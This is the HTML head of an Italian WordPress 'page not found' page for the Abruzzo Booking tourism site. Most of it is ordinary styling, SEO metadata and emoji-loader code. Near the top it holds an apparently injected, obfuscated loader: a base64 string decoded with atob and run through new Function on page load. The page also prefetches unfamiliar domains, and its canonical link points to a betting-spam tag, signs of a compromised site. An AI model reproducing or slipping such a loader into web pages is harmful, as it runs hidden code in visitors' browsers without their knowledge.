<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/tag/1xbet-az/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{